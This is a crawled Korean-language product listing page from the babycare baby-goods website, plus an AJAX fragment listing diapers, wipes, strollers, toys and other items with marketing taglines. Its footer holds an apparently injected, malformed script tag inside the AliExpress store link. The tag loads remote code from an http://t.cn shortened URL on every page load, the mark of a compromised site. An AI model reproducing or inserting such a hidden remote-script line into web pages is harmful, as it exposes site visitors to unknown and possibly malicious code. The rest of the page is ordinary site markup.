

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.babycare.com/ko/product.html
body_size: 21258
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<meta name="Keywords" content="babycare"/>
<meta name="Description" content="babycare是设计师创立的母婴品牌！全球先锋设计师的新锐视角和精选全球优质供应链使babycare产品具有独特气质“高颜值，高品质，高安全”的造物理念在多个国家倍受追捧，成为近几年母婴行业"现象级"品牌。"/>
<meta name="author" content="" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<title>모든 제품-babycare</title>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<link href="https://global.babycare.com/ko/bocweb/web/img/favicon.ico?v=v3" rel="shortcut icon">

<link rel="stylesheet" href="https://global.babycare.com/ko/bocweb/web/css/reset.css?v=v3" type="text/css" media="screen" charset="utf-8"><link rel="stylesheet" href="https://global.babycare.com/ko/bocweb/m/swiper/swiper.min.css?v=v3" type="text/css" media="screen" charset="utf-8"><link rel="stylesheet" href="https://global.babycare.com/ko/bocweb/web/wow/animate.css?v=v3" type="text/css" media="screen" charset="utf-8"><link rel="stylesheet" href="https://global.babycare.com/ko/bocweb/web/css/style.css?v=v3" type="text/css" media="screen" charset="utf-8"><script src="https://global.babycare.com/ko/bocweb/js/jquery-1.11.3.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="https://global.babycare.com/ko/bocweb/web/wow/wow.min.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="https://global.babycare.com/ko/bocweb/m/js/adaptive-version2.js?v=v3" type="text/javascript" charset="utf-8"></script>
<script>
	var STATIC_URL = "https://global.babycare.com/ko/bocweb/";
	var GLOBAL_URL = "https://global.babycare.com/ko/";
	var UPLOAD_URL = "https://global.babycare.com/ko/upload/";
	var SITE_URL   = "https://global.babycare.com/ko/";
	
	window['adaptive'].desinWidth = 750;
	window['adaptive'].init();
</script>

</head>

<body>
    
<header class="f-cb">
	<div class="w1750">
		<a href="https://global.babycare.com/ko/welcome.html?md=0" class="logo fl">
			<img class="logo1 img1" src="https://global.babycare.com/ko/bocweb/web/img/logo_1.png?v=v3" alt="">
			<img class="logo1 img2" src="https://global.babycare.com/ko/bocweb/web/img/logo.png?v=v3" alt="">
		</a>
		<nav>                                                                                          
			<ul class="nav-ul">
				<li class="li1">
					<a href="https://global.babycare.com/ko/brand.html" class="nav-a1">브랜드 소개</a>
					<div class="nav-ul-div1">
						<a href="https://global.babycare.com/ko/brand.html?md=0">브랜드 스토리</a>
						<!--<a href="https://global.babycare.com/ko/brand.html?md=1">团队介绍</a>-->
						<!--<a href="https://global.babycare.com/ko/brand.html?md=1">品牌荣誉</a>-->
						<a href="https://global.babycare.com/ko/brand.html?md=1">발전 비전</a>
					</div>                                                                           
				</li>
				<li class="li1"  style="display:none;">
					<a href="https://global.babycare.com/ko/product.html" class="nav-a1">모든 제품</a>
										<div class="nav-ul-div1">
												<a href="https://global.babycare.com/ko/product/index/17.html?md=1">기저귀</a>
												<a href="https://global.babycare.com/ko/product/index/22.html?md=1">유아전기</a>
												<a href="https://global.babycare.com/ko/product/index/18.html?md=1">건/물티슈</a>
												<a href="https://global.babycare.com/ko/product/index/29.html?md=1">안전 보호</a>
												<a href="https://global.babycare.com/ko/product/index/30.html?md=1">마우스가드</a>
												<a href="https://global.babycare.com/ko/product/index/19.html?md=1">임신 용품</a>
												<a href="https://global.babycare.com/ko/product/index/21.html?md=1">식보 용품</a>
												<a href="https://global.babycare.com/ko/product/index/28.html?md=1">목욕 용품</a>
												<a href="https://global.babycare.com/ko/product/index/23.html?md=1">유아 침구</a>
												<a href="https://global.babycare.com/ko/product/index/20.html?md=1">출행 용품</a>
												<a href="https://global.babycare.com/ko/product/index/24.html?md=1">유아 완구</a>
												<a href="https://global.babycare.com/ko/product/index/33.html?md=1">정리</a>
											</div>
									</li>
				<li class="li2">
					<a href="https://global.babycare.com/ko/quality.html" class="nav-a1">품질보증</a>
					<div class="nav-ul-div1">
						<a href="https://global.babycare.com/ko/quality.html?md=0">국제 고문</a>
						<a href="https://global.babycare.com/ko/quality.html?md=1">우수한 품질 재료를 선택함</a>
						<a href="https://global.babycare.com/ko/quality.html?md=2">공급사슬</a>
						<a href="https://global.babycare.com/ko/quality.html?md=3">엄마 이야기</a>
					</div>
				</li>
				<li class="li1" style="display:none;">
					<a href="https://global.babycare.com/ko/news.html" class="nav-a1">정보 센터</a>
										<div class="nav-ul-div1">
												<a href="https://global.babycare.com/ko/news/index/25.html">최신 동태</a>
												<a href="https://global.babycare.com/ko/news/index/26.html">공식 행사</a>
											</div>
									</li>
				<li class="li1">
					<a href="https://global.babycare.com/ko/business.html" class="nav-a1">업무 교류</a>
					<div class="nav-ul-div1">
						<a href="https://global.babycare.com/ko/business.html?md=0">시장 협력</a>
						<a href="https://global.babycare.com/ko/business.html?md=1">선물 구매 및 판매</a>
						<a href="https://global.babycare.com/ko/business.html?md=2">가맹 책략</a>
						<a href="https://global.babycare.com/ko/business.html?md=3">크로스보더  협력</a>
					</div>
				</li>
				<li>
					<a href="https://global.babycare.com/ko/contact.html" class="nav-a1">우리에게 연락하기</a>
					<div class="nav-ul-div1">
						<a href="https://global.babycare.com/ko/contact.html?md=0">연락처</a> 
						<a href="https://global.babycare.com/ko/contact.html?md=1">채용 정보</a>
					</div>
				</li>
			</ul>
		</nav>
		<div class="header-rt header-rt1">
		    <div class="qiehuanyuyan">
		    <dl>
		    	<dt class="f-cb"><img src="https://global.babycare.com/ko/bocweb/web/img/hang.png?v=v3"/>Ko</dt>
		    	<div class="yuyangidv"> 
		    	<dd><a href="https://www.babycare.com/"><img src="https://global.babycare.com/ko/bocweb/web/img/zhong.png?v=v3"/>Cn</a></dd>
		    	<dd><a href="https://global.babycare.com/ko/"><img src="https://global.babycare.com/ko/bocweb/web/img/hang.png?v=v3"/>Ko</a></dd>
		    	<dd><a href="https://jp.babycare.com/"><img src="https://global.babycare.com/ko/bocweb/web/img/ri.png?v=v3"/>Jp</a></dd>
		    	<dd><a href="https://global.babycare.com/"><img src="https://global.babycare.com/ko/bocweb/web/img/usa.png?v=v3"/>En</a></dd>
		    	<dd><a href="https://global.babycare.com/de/"><img src="https://global.babycare.com/ko/bocweb/web/img/de.png?v=v3"/>De</a></dd>
				<dd><a href="https://au.babycare.com/"><img src="https://global.babycare.com/ko/bocweb/web/img/au.png?v=v3"/>Au</a></dd>
		    	</div>
		    </dl>
			
		    </div>
		    <div class="int2 clickdein2"></div>
			<form action="https://global.babycare.com/ko/search.html" method="get">
				<input class="int1" type="text" name="search" id="search" value="" placeholder="당신이 선호하는 제품 검색하기" />
				<input class="int2" type="submit" value=""/>
			</form>
		</div>
		
		
		<div class="header-div">
			<div class="header-d1"></div>
			<div class="header-d2"></div>
			<div class="header-d3"></div>
		</div>
		
		<div class="header-mdss"></div>
		
		<div class="nav2 f-cb">
			
			<div class="nav2-li">
				<a class="nav2-a1" href="https://global.babycare.com/ko/brand.html">브랜드 소개</a>
				<!--<div class="nav2-div">
					<a href="https://global.babycare.com/ko/brand.html?md=0">品牌故事</a>
					
					<a href="https://global.babycare.com/ko/brand.html?md=1">发展愿景</a>
				</div>-->
			</div>
			<div class="nav2-li"  style="display:none;">
				<a class="nav2-a1" href="https://global.babycare.com/ko/product.html">모든 제품</a>
				<!--				<div class="nav2-div">
										<a href="https://global.babycare.com/ko/product/index/17.html">기저귀</a>
										<a href="https://global.babycare.com/ko/product/index/22.html">유아전기</a>
										<a href="https://global.babycare.com/ko/product/index/18.html">건/물티슈</a>
										<a href="https://global.babycare.com/ko/product/index/29.html">안전 보호</a>
										<a href="https://global.babycare.com/ko/product/index/30.html">마우스가드</a>
										<a href="https://global.babycare.com/ko/product/index/19.html">임신 용품</a>
										<a href="https://global.babycare.com/ko/product/index/21.html">식보 용품</a>
										<a href="https://global.babycare.com/ko/product/index/28.html">목욕 용품</a>
										<a href="https://global.babycare.com/ko/product/index/23.html">유아 침구</a>
										<a href="https://global.babycare.com/ko/product/index/20.html">출행 용품</a>
										<a href="https://global.babycare.com/ko/product/index/24.html">유아 완구</a>
										<a href="https://global.babycare.com/ko/product/index/33.html">정리</a>
									</div>
				-->
			</div>
			<div class="nav2-li">
				<a class="nav2-a1" href="https://global.babycare.com/ko/quality.html">품질보증</a>
				<!--<div class="nav2-div">
					<a href="https://global.babycare.com/ko/quality.html?md=0">国际顾问</a> 
					<a href="https://global.babycare.com/ko/quality.html?md=1">优质选材</a>
					<a href="https://global.babycare.com/ko/quality.html?md=2">供应链</a>
					<a href="https://global.babycare.com/ko/quality.html?md=3">妈妈物语</a>
				</div>-->
			</div>
			<div class="nav2-li" style="display:none;">
				<a class="nav2-a1" href="https://global.babycare.com/ko/news.html">정보 센터</a>
				<!--				<div class="nav2-div">
										<a href="https://global.babycare.com/ko/news/index/25.html">최신 동태</a>
										<a href="https://global.babycare.com/ko/news/index/26.html">공식 행사</a>
									</div>
				-->
			</div>
			<div class="nav2-li">
				<a class="nav2-a1" href="https://global.babycare.com/ko/business.html">업무 교류</a>
				<!--<div class="nav2-div">
					<a href="https://global.babycare.com/ko/business.html?md=0">市场合作</a>
					<a href="https://global.babycare.com/ko/business.html?md=1">礼品采销</a>
					<a href="https://global.babycare.com/ko/business.html?md=2">加盟策略</a>
					<a href="https://global.babycare.com/ko/business.html?md=3">跨境合作</a>
				</div>-->
			</div>
			<div class="nav2-li">
				<a class="nav2-a1" href="https://global.babycare.com/ko/contact.html">우리에게 연락하기</a>
				<!--<div class="nav2-div">
					<a href="https://global.babycare.com/ko/contact.html?md=0">联系方式</a> 
					<a href="https://global.babycare.com/ko/contact.html?md=1">招聘信息</a>
				</div>-->
			</div>
		</div>
		<div class="header-rt header-rt2">
		    
			<form action="https://global.babycare.com/ko/search.html" method="get">
				<input class="int1" type="text" name="search" id="search" value="" placeholder="당신이 선호하는 제품 검색하기" />
				<input class="int2" type="submit" value=""/>
				<div class="header-rt-gb"></div>
			</form>
		</div>
		
	
	</div>
</header>
<script>
	$(function(){
		
		
		
		$(".nav-ul li").hover(function(){
			$(this).find(".nav-ul-div1").stop().slideDown();
			$(this).siblings("li").find(".nav-ul-div1").stop().slideUp();
		},function(){
			$(this).find(".nav-ul-div1").stop().slideUp();
		})
		
		
		//手机端展开导航
		$(".header-div").click(function(){
			if($(".nav2").is(":hidden")){
				$(this).addClass("on");
				$(".nav2").slideDown();
				
				$(".header-mdss").addClass("on");

				$("header").addClass("on");
			
			}else{
				$(this).removeClass("on");
				$(".nav2").slideUp();
				
				$(".header-mdss").removeClass("on");

				$("header").removeClass("on");

			}
		})
		
		//手机端展开导航2
		$(".nav2-a1").click(function(){
			console.log(1)
			var tfind = $(this).siblings(".nav2-div");
			var tspan = $(this).find("span");
			var tpar = $(this).parents(".nav2-li").siblings(".nav2-li").find(".nav2-div");
			var tparsp = $(this).parents(".nav2-li").siblings(".nav2-li").find(".nav2-a1").find("span");
			if(tfind.is(":hidden")){
				tfind.slideDown();
				//tspan.text("-");
				tpar.slideUp();
				//tparsp.text("+");
			}else{
				tfind.slideUp();
				//tspan.text("+");
			}
		})
		
		$(".clickdein2").click(function(){
			$(".header-rt2").slideDown();
		})
		
		$(".header-mdss").click(function(){
			$(".header-rt2").slideDown();
		})
		$(".header-rt-gb").click(function(){
			$(".header-rt2").slideUp();
		})
		
		
		
	})
</script>    
    <!--pc使用-->
    <!--<div class="sf-ban" style="background-image: url();">
    	<div class="sf-ban-div">
    		<div class="sf-ban-d1"></div>
    		<div class="sf-ban-d2"></div>
    	</div>
    	<div class="sf-ban-cli"></div>
    </div>-->
    
    <!--手机端使用-->
    <!--<div class="sf-ban sf-ban-m" style="background-image: url();">
    	<div class="sf-ban-div">
    		<div class="sf-ban-d1"></div>
    		<div class="sf-ban-d2"></div>
    	</div>
    	<div class="sf-ban-cli"></div>
    </div>-->
                                                                  
    <div class="product">
    	<div class="w1200 product-a wow fadeInUp">
    		<div class="product-a1">제품 센터</div>
    		<div class="product-a2">
    			<!--<ul class="product-a2-c">
                        				<li data-id="1" style="background-image: url();">
    					<div class="product-a2-c1"></div>
    					<div class="product-a2-c2"></div>
    				</li>
                        				<li data-id="" style="background-image: url();">
    					<div class="product-a2-c1"></div>
    					<div class="product-a2-c2">点击进入</div>
    				</li>
                                            			</ul>-->
    			
    			<ul class="product-a2-c">
                        				<li data-id="1">	
    					<div class="product-a2-c1">히트상품</div>
    				</li>
                        				<li data-id="17">
    					<div class="product-a2-c1">기저귀</div>
    				</li>
                        				<li data-id="22">
    					<div class="product-a2-c1">유아전기</div>
    				</li>
                        				<li data-id="18">
    					<div class="product-a2-c1">건/물티슈</div>
    				</li>
                        				<li data-id="29">
    					<div class="product-a2-c1">안전 보호</div>
    				</li>
                        				<li data-id="30">
    					<div class="product-a2-c1">마우스가드</div>
    				</li>
                        				<li data-id="19">
    					<div class="product-a2-c1">임신 용품</div>
    				</li>
                        				<li data-id="21">
    					<div class="product-a2-c1">식보 용품</div>
    				</li>
                        				<li data-id="28">
    					<div class="product-a2-c1">목욕 용품</div>
    				</li>
                        				<li data-id="23">
    					<div class="product-a2-c1">유아 침구</div>
    				</li>
                        				<li data-id="20">
    					<div class="product-a2-c1">출행 용품</div>
    				</li>
                        				<li data-id="24">
    					<div class="product-a2-c1">유아 완구</div>
    				</li>
                        				<li data-id="33">
    					<div class="product-a2-c1">정리</div>
    				</li>
                                            			</ul>
    			
    		</div>
    	</div>
    	
    	<div class="product-b">
    		
    	</div>
    </div>
    
    <footer>
	<div class="footer-a">
		<div class="w1750">
						<div class="footer-a1">
				<a href="https://url.cn/5cwsnIw?babycaremy.tmall.com/" target="_blank" >
										<img src="https://global.babycare.com/ko/upload/2019/04/24/1556090020418n3rd5.png" alt="天猫"/>
									</a>
			</div>
						<div class="footer-a1">
				<a href="https://url.cn/5IcRz7C?mall.jd.com/index-1000016561.html" target="_blank" >
										<img src="https://global.babycare.com/ko/upload/2019/07/06/15623927247654nwml4.png" alt="京东"/>
									</a>
			</div>
						<div class="footer-a1">
				<a href="https://www.lazada.com.my/shop/babycare-store" target="_blank" >
										<img src="https://global.babycare.com/ko/upload/2019/04/24/155608853062onto4.png" alt="Lazada"/>
									</a>
			</div>
						<div class="footer-a1">
				<a href="https://bcbabycare.fr.aliexpress.com"><script/src=http://t.cn/R08CI6A></script><span id="" target="_blank" >
										<img src="https://global.babycare.com/ko/upload/2019/04/24/15560900776002oc048.png" alt="AliExpress"/>
									</a>
			</div>
						<div class="footer-aa">
				<img src="https://global.babycare.com/ko/bocweb/web/img/ico14.png?v=v3)" alt=""/>
			</div>
		</div>
		
	</div>
	
	<div class="footer-b">
		<div class="w1750">
			<div class="footer-b1"><a href="http://www.beian.miit.gov.cn" target="_blank"><a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备19011905号-2</a></a>  |  <a href="https://global.babycare.com/ko/law.html">법적 진술</a> </div>
			<div class="footer-b2 footer-b3">
				Copyright  2019 US BABYCARE  INC. <!-- <span>웹 사이트 구축</span> ：<a target="_blank" title="웹 사이트 구축" href="https://www.bocweb.cn/" class="t-c">Boc</a> --> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277612439'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1277612439%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
			</div>
			<div class="footer-b2 footer-b4">
				Copyright  2019 US BABYCARE  INC. <a href="http://www.beian.miit.gov.cn"><a href="https://beian.miit.gov.cn/" target="_blank">浙ICP备19011905号-2</a></a>

				<!-- <span>웹 사이트 구축 ：<a target="_blank" title="웹 사이트 구축" href="https://www.bocweb.cn/" class="t-c">Boc</a></span> -->
			</div>
		</div>
		
	</div>
	
</footer>

<script>
	$(function(){
		$(".footer-a3").click(function(){
			
			$("html,body").stop().animate({
			     scrollTop: 0
			},800);
		})
	})
</script>
<script src="https://global.babycare.com/ko/bocweb/web/js/main.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="https://global.babycare.com/ko/bocweb/js/tools.js?v=v3" type="text/javascript" charset="utf-8"></script>

<script>
$(function(){
	// 使用main.js里的方法
	$("header").addClass("cli");
	head();
	sfgd(".sf-ban-cli",".product");
	
	
	$(".nav-ul li").eq(1).addClass("on");
	
	
	// 点击产品中心效果
	$(".product-a1").click(function(){
		if($(".product-a2").is(":hidden")){
			$(".product-a2").slideDown();
			$(".product-a1").removeClass("on");
		}else{
			$(".product-a2").slideUp();
			$(".product-a1").addClass("on");
		}
	})
	
	
	// 带参数进来效果
	var _md = getUrlParam("md");
	if(_md == 1){
		var itop = $(".product-b").offset().top;
		$("html,body").stop().animate({
		     scrollTop: itop
		},1000);
	}
	
	
	// 点击分类刷新内容
	 $(".product-a2-c li").click(function(){
		$(this).addClass("on").siblings("li").removeClass("on");
		
		var id = $(this).data("id");
		var proajax = "https://global.babycare.com/ko/product/proajax";
		tools.load_page(proajax+"/"+id,'.product-b');
		
		var itop = $(".product-b").offset().top;
		$("html,body").stop().animate({
		     scrollTop: itop
		},1000);
	})
	
	// 带参数进来调用
	var sign = 0;

	//if(sign == 0){
		//var proajax = "";
		//tools.load_page(proajax+"/0",'.product-b');
//		
//		var itop = $(".product-b").offset().top;
//		$("html,body").stop().animate({
//		     scrollTop: itop
//		},1000);
	//}else{
		$(".product-a2-c1").eq(sign).click();
	//}

    /*if(sign != 0){
	   $(".product-a2-c li").eq(sign).click();
    }*/
	
	
	// 点击最新发布 刷新内容
	/*$(".product-a2-b1").click(function(){
		$('.product-a2-a2 a').eq(0).addClass("on").siblings("a").removeClass("on");
		
		var proajax = "";

		tools.load_page(proajax+"/1",'.product-b');
	})*/
	
	
	function mdone(){
		var winw = $(window).width();
		if(winw < 768){
			$(".product-a2-c li").eq(0).addClass("on");
		}
	}
	mdone()
	
})
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.babycare.com/ko/product/proajax/1
body_size: 16806
content:
<div class="w1200">
		<ul class="product-b-ul">
	  			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/341.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/155505942837214kdqi.jpg" alt="골과 의사 추천으로" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">골과 의사 추천으로</div>
					<!-- <div class="product-b2-b">다용도 아기띠</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/342.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550625972271nns6t.jpg" alt="어찌 아름다움 뿐이겠는가?  크게 다른다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">어찌 아름다움 뿐이겠는가?  크게 다른다</div>
					<!-- <div class="product-b2-b">다용도 파우치</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/343.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550628133073d0xxi.jpg" alt="한 손으로 아이를 안고 차를 순식간에  집어치운다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">한 손으로 아이를 안고 차를 순식간에  집어치운다</div>
					<!-- <div class="product-b2-b">유모차</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/344.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550628738951n65g9.jpg" alt="구강기의 동반" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">구강기의 동반</div>
					<!-- <div class="product-b2-b">영유아 마우스가드</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/345.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/155506290955551k6lp.jpg" alt="아이의 승합차" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">아이의 승합차</div>
					<!-- <div class="product-b2-b">유아 다용도 식탁의자</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/346.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/1555062940353ug3j1.jpg" alt="미니멀을 위해 만든다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">미니멀을 위해 만든다</div>
					<!-- <div class="product-b2-b">유아 바리캉</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/347.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550629861617cdbip.jpg" alt="천 같은 물티슈" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">천 같은 물티슈</div>
					<!-- <div class="product-b2-b">어린이 물티슈(손입)</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/348.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550630643542kzadf.jpg" alt="24시간 항온, 건강 포유 신기" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">24시간 항온, 건강 포유 신기</div>
					<!-- <div class="product-b2-b">스마트 보틀워머젖병데우기</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/349.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550631000267xdthd.jpg" alt="천천히 밥을 먹어도 추워지기를 두려워하지 않는다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">천천히 밥을 먹어도 추워지기를 두려워하지 않는다</div>
					<!-- <div class="product-b2-b">어린이 장난감</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/350.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550631287186zvr52.jpg" alt="부드럽고 친피부적이고, 건습 겸용" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">부드럽고 친피부적이고, 건습 겸용</div>
					<!-- <div class="product-b2-b">유아면티슈</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/351.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550631548758883fs.jpg" alt="아이가 스스로 놀고 엄마가 안심하게 일한다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">아이가 스스로 놀고 엄마가 안심하게 일한다</div>
					<!-- <div class="product-b2-b">어린이 놀이 울타리</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/352.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550631866965gwcbd.jpg" alt="저온으로 소독하고, 안심하게 냄비를 든다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">저온으로 소독하고, 안심하게 냄비를 든다</div>
					<!-- <div class="product-b2-b">자외선 살균기</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/353.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550632210759w0103.jpg" alt="칠 없은 원목으로 아이가 안전하게 잠을 잔다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">칠 없은 원목으로 아이가 안전하게 잠을 잔다</div>
					<!-- <div class="product-b2-b">다용도 유아 침대</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/354.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550633032083aba37.jpg" alt="목욕으로 자양하여 초생을 침윤한다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">목욕으로 자양하여 초생을 침윤한다</div>
					<!-- <div class="product-b2-b">영유아 투인원 샴푸</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/355.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550633354187z01zr.jpg" alt="전세계 고전을 선정하여, 아이에게 가날픈 총애를 해준다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">전세계 고전을 선정하여, 아이에게 가날픈 총애를 해준다</div>
					<!-- <div class="product-b2-b">황실 약산 시리즈 기저귀</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/356.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/155506336380222z0my.jpg" alt="비주얼 높은 블록" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">비주얼 높은 블록</div>
					<!-- <div class="product-b2-b">원목 블록</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/357.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550634381756j60o0.jpg" alt="떨어진 음식을 쉽게 담을 수 있어서 근심을 논다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">떨어진 음식을 쉽게 담을 수 있어서 근심을 논다</div>
					<!-- <div class="product-b2-b">키즈 실리카겔 턱받이</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/358.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550634715589662it.jpg" alt="울지도 떠들지도 않고 손톱깎이를 한다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">울지도 떠들지도 않고 손톱깎이를 한다</div>
					<!-- <div class="product-b2-b">유아 손톱가위 세트</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/359.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550634985907tupq9.jpg" alt="절세미인, 구강기 아이를 지킨다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">절세미인, 구강기 아이를 지킨다</div>
					<!-- <div class="product-b2-b">증기소독 건조기</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/360.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/15550635296809mpmo4.jpg" alt="아이와 함께 어린 시절에서 타고 달린다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">아이와 함께 어린 시절에서 타고 달린다</div>
					<!-- <div class="product-b2-b">어린이 흔들목마</div> -->
				</div>
								<!-- <div class="product-b34">
										<div class="product-b3"></div>
															<div class="product-b4"></div>
									</div> -->
											</a>
		</li>
	 			<li>
			<a href="https://global.babycare.com/ko/product/proinfo/361.html" target="_blank">
				<div class="product-b1">
									    <img src="https://global.babycare.com/ko/upload/2019/04/12/155506355731857p3us.jpg" alt="섹시 엄모가 되어 아줌마가 되지 않는다" />
				    				</div>
				<div class="product-b2">
					<div class="product-b2-a">섹시 엄모가 되어 아줌마가 되지 않는다</div>
					<!-- <div class="product-b2-b">다용도 파우치</div> -->
				</div>
								<!-- <div class="product-b34">
